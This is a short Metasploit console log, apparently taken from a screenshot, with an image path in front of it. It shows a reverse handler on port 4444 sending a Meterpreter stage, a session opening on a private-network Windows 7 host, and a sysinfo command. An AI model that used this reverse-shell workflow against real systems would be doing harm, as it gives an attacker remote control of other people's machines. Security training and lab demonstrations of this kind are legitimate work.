 msf exploit(handler) > exploit
[-] Handler failed to bind to 92.168.75.130:4444
[*] Started reverse handler on 0.0.0.0:4444
[*] Starting the payload handler...
[*] Sending stage (769024 bytes) to 192.168.75.1
[*] Meterpreter session 1 opened (192.168.75.130:4444 -> 192.168.75.1:2008) at 2
014-03-15 01:17:38 -0400
meterpreter > sysinfo
Computer        : DIGITALDEF01
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64 (Current Process is WOW64)
System Language : en_CA
Meterpreter     : x86/win32
meterpreter > _